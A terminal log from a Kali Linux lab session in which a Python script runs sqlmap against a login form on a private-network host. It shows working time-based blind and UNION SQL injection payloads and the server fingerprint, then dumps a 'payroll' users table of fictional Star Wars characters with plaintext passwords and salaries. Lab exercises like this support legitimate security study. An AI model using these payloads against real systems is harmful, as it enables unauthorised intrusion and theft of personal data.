 ┌──(kali㉿SamiShuraim)-[~/project]
└─$ python3 script.py
[*] Running sqlmap...
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:55:05 /2025-04-19/
[15:55:05] [INFO] parsing HTTP request from 'req.txt'
[15:55:05] [WARNING] using '/home/kali/project' as the output directory
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[15:55:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin&password=' AND (SELECT 7606 FROM (SELECT(SLEEP(5)))niEK) AND 'DNfi'='DNfi&s=OK
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: user=admin&password=' UNION ALL SELECT CONCAT(0×7171717871,0×6a4844474c7161616c696c6149614e67756768596b735870446370546d6856634e67524d446e6a71,0
x716a6a7a71),NULL,NULL,NULL-- -&s=OK
---
[15:55:05] [INFO] testing MySQL
[15:55:05] [INFO] confirming MySQL
[15:55:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.4.5, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0.0
[15:55:05] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:55:05] [INFO] fetching current database
[15:55:05] [INFO] fetching tables for database: 'payroll'
[15:55:05] [INFO] fetching columns for table 'users' in database 'payroll'
[15:55:05] [INFO] fetching entries for table 'users' in database 'payroll'
Database: payroll
Table: users
[15 entries]
| salary | password | username | last_name | first_name |
| 9560 | help_me_obiwan | leia_organa | Organa | Leia |
| 1080 | like_my_father_beforeme | luke_skywalker | Skywalker | Luke |
| 1200 | nerf_herder | han_solo | Solo | Han |
| 22222 | b00p_b33p | artoo_detoo | Detoo | Artoo |
| 3200 | Pr0t0c07 | c_three_pio | Threepio | C |
| 10000 | thats_no_m00n | ben_kenobi | Kenobi | Ben |
| 6666 | Dark_syD3 | darth_vader | Vader | Darth |
| 1025 | but_master:( | anakin_skywalker | Skywalker | Anakin |
| 2048 | mesah_p@ssw0rd | jarjar_binks | Binks | Jar-Jar |
| 40000 | @dm1n1str8r | lando_calrissian | Calrissian | Lando |
| 20000 | mandalorian1 | boba_fett | Fett | Boba |
| 65000 | my_kinda_skum | jabba_hutt | Hutt | Jaba |
| 50000 | hanSh0tF1rst | greedo | Rodian | Greedo |
| 4500 | rwaaaaawr8 | chewbacca | <blank> | Chewbacca |
| 6667 | Daddy_Issues2 | kylo_ren | Ren | Kylo |
[15:55:05] [INFO] table 'payroll.users' dumped to CSV file '/home/kali/project/192.168.1.11/dump/payroll/users.csv'
[15:55:05] [INFO] fetched data logged to text files under '/home/kali/project/192.168.1.11'
[*] ending @ 15:55:05 /2025-04-19/